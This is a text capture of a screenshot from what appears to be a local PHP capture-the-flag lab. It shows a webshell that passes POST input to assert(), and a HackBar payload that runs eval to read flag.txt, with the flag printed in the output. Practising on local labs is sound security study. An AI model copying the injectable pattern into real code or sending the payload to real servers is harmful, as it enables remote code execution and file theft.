 highlight_file(__FILE__);
$a = $_POST['cmd'];
assert($a);
Deprecated: assert(): Calling assert() with a string argument is deprecated in E:\phpStudy_64\phpstudy_p
flag{Hello World}
Warning: assert(): assert($a): "eval("echo file_get_contents('flag.txt');")" failed in E:\phpStudy_64\phpstud
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HE
Body
cmd=eval("echo file_get_contents('flag.txt');")
Name
Host
Name
User-A